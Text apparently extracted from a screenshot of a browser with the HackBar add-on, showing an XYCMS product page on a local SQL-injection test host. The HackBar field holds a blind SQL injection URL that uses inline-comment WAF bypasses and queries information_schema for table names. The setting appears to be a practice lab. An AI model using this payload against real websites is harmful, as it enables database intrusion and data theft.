 XYCMS企业建站系统PHP版http:/
XYCMS企业建站系统PHP版http:/
XYCMS企业建站系统PHP版http:/
XYCMS企业建站系统PHP版http:/
XYCMS企业建站系统PHP版http:/
192.168.2.231/sqltest/showproducts.php?id=12 and/*/**/substr(hex((/*!
Bur
ABP
个人博客 安全咨询论坛 大佬博客 在线工具 靶场和ctf 学校网站网课实验 SRC 其他书签 移动设备上的书签
Think nature!!
Green issues and political movements relate to or are
concerned with the protection of the environment.
http://www.yuleroom.cn
当前位置：首页 > 产品列表 > 详细信息
苹果The new iPad
信息来源：本站 作者：admin 更新时间：2012-04-14 08:42:08
屏幕尺寸：9.7英寸 电容式触
操作系统：iOS 5.1
处理器：Apple A5X 双核，1G
系统内存：1GB
存储容量：16GB
产品类别
笔记本
手机
打印机
上网本
PAD
数码相机
学习机
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 内存 HackBar ABP Adblock Plus 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.2.231/sqltest/showproducts.php?id=12 and/*/**/substr(hex((/*!/*!11440select*
/%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27xycms%27)),1,4)='636F'#
Post data Referer User Agent Cookies Clear All
上传: 0.00 KB 下载: 0.00 KB